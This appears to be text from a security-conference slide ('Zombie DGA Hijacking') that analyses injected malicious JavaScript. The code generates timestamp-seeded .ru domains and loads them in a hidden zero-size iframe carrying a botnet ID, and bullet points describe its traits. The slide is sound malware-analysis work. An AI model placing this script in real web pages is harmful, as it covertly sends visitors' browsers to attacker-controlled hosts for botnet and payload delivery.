 Case - 3: Zombie DGA Hijacking
FiRST
Yang Xu
Raw Codes
}
function generatePseudoRandomString(unix, length, zone) {
var rand = new RandomNumberGenerator(unix);
var letters = ['a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v',
'w', 'x', 'y', 'z'];
var str = '';
for (var i = 0; i < length; i++) {
str += letters[createRandomNumber(rand, 0, letters.length - 1)];
}
return str + '.' + zone;
}
setTimeout(function() {
try {
if (typeof iframeWasCreated == "undefined") {
iframeWasCreated = true;
var unix = Math.round(+new Date() / 1000);
var domainName = generatePseudoRandomString(unix, 16, 'ru');
ifrm = document.createElement("IFRAME");
ifrm.setAttribute("src", "http://" + domainName + "/runforestrun?sid=botnet2");
ifrm.style.width = "0px";
ifrm.style.height = "0px";
ifrm.style.visibility = "hidden";
document.body.appendChild(ifrm);
}
} catch (e) {}
}, 500);
- Execution delay 0.5s
- Seed with current timestamp
- TLD is fixed to “ru”
- Length is fixed at 16
- Loaded in an invisible iframe